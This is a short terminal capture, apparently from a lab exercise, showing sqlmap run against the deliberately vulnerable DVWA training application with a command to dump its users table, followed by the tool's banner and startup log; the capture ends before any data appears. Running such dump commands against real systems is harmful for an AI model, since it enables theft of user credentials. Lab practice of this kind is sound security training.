 phuong@phuong:~$ sqlmap -r /home/phuong/Desktop/request --dump -D dvwa -T users
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7#pip}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:09:25 /2023-04-17/
[22:09:25] [INFO] parsing HTTP request from '/home/phuong/Desktop/request'
[22:09:26] [INFO] resuming back-end DBMS 'mysql'
[22:09:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---